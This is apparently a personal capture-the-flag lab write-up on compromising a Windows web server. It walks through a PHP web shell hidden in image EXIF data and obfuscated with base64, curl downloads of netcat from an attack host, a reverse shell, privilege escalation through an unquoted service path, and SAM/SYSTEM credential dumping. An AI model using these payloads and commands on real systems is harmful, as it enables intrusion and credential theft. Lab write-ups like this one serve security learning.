
Now upload the file on the web page. If successful we can now navigate to the file via http://localhost:9020/resources/uploads/Cat-thecyberbarbie.jpeg.php. If we inspect at the very bottom that our bypass did indeed work.

Now to ensure our malicious payload will work, we’ll have to obfuscate it in order to get a reverse shell. Our payload will check if the GET parameter called wreath has been set and if true it will execute it using shell_exec() to execute system commands wrapped inside HTML <pre> tags for a clean output. Then it will use the die() function to prevent the rest of the image from appearing. So if our exploit works, we will be able to utilize the wreath parameter to execute commands on the server such as hostname or systeminfo .
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>

# traditional PHP one liner webshell
<?php system($_GET["cmd"]);?>
Now let’s obfuscate our PHP code using this tool. Enable all options such as encoding strings, removing whitespaces, obfuscating function and class names and removing comments.

Now here is our obfuscated PHP payload:
<?php $c0=$_GET[base64_decode('d3JlYXRo')];if(isset($c0)){echo base64_decode('PHByZT4=').shell_exec($c0).base64_decode('PC9wcmU+');}die();?>Now we can upload a different image and modify the comment of the exifdata with our obfuscated payload and proceed to upload the file as Cat-thecyberbarbie.jpeg.php.

Now we can append the wreath parameter to execute different system commands such as sysinfo.
localhost:9020/resources/uploads/thecyberbarbie-cat.jpg.php?wreath=systeminfo
To obtain a reverse shell on a Windows target, we can use Powershell but it’ll require a few steps. First we’ll execute certutil which is a default Windows tool to download CA certificates.
localhost:9020/resources/uploads/thecyberbarbie-cat.jpg.php?wreath=certutil.exe
Next we’ll host a statically compiled netcat binary for Windows on our attack machine via python3 -m http.server 80 so that we can utilize our payload to grab that netcat binary off of our server. We’ll save the file on our compromised host’s temp directory.
localhost:9020/resources/uploads/thecyberbarbie-thecat.jpg.php?wreath=curl http://10.50.76.49/nc64.exe -o c:\\windows\\temp\\nc-thecyberbarbie.exeNow that our netcat binary is uploaded to the temp directory, let’s use netcat on our attack machine to start a listener so we can catch the reverse shell connection.
nc -nvlp 15001Let’s execute netcat on our target and perform a reverse connection to our attack machine at the specified port.
http://localhost:9020/resources/uploads/thecyberbarbie-cat.jpg.php?wreath=powershell.exe c:\\\\windows\\\\temp\\\\nc-thecyberbarbie.exe 10.50.76.49 15001 -e cmd.exe
Now we’ve obtained a shell, albeit not administrator!
Privilege Escalation
We can utilize whoami /priv to check the privileges of our user.

There was nothing too out of the ordinary when enumerating the user’s individual as well as group privileges so perhaps we can find a privilege escalation path through its servers. We can run a check through the system for any unquoted service paths and we find one! Check out System Explorer Service.
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
We can query in Windows for the configuration information of the specified service
sc qc SystemExplorerHelpService
Now let’s retrieve the Access Control List (ACL) for the specified path C:\Program FIles (x86)\System Explorer and display it in list format.
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
We can confirm that the system is vulnerable to an unquoted service path vulnerability for a service running as the system account. If we place malicious code in this path, this will provide us a root shell.

So next we will create a C# exploit containing our malicious code on our attack machine. We will exploit the vulnerable path to launch an external executable (nc-thecyberbarbie.exe) with specific command-line arguments. The executable will connect to our attacker machine (10.50.76.49) on port 55555 and executing the command cmd.exe.
Next, we will compile the program which will create an executable ending in .exe .
On our compromised host, we will use curl to grab the executable.

Next, we will copy the executable to the exact path of our vulnerable service so we can perform privilege escalation and save it as System.exe.
copy C:\xampp\htdocs\resources\uploads\Wrapper-thecyberbarbie.exe "C:\Program Files (x86)\System Explorer\System.exe”
Next, we will use sc stop to stop the service.
sc stop SystemExplorerHelpService
Next, we will restart the service to run our malicious binary! As it will be running our reverse shell, the service will not start in a timely fashion which is a great indicator that our attack successfully worked.

We should see in our netcat listener on port 55555 that we have a system32 shell!

Data Exfiltration
Now that we’ve obtained a reverse shell as System, we can extract the stored credentials on the system. As antivirus is installed on the machine, we can’t use mimikatz but as we are System, we can copy the SAM and SYSTEM files directly.
First we’ll set up an SMB server on our attack machine to download the files
sudo smbserver.py share . -smb2support -username user -password sup3rs3cur3
Now we can connect to our SMB from the compromised host using our credentials

First, let’s save the SAM file to our share.

Now let’s save the SYSTEM file to our share.

Next we can extract the SAM passwords on our Kali machine using secretsdump.py
sudo python3 secretsdump.py -sam sam.bak -security security.bak -system system.bak LOCALFin
Thank you for checking out my writeup! If you’re interested in cybersecurity and want to learn about how I transitioned from web development to cybersecurity check out my post here. Feel free to share or comment as well as follow me on Twitter or LinkedIn if you’re interested in seeing when I publish my next post!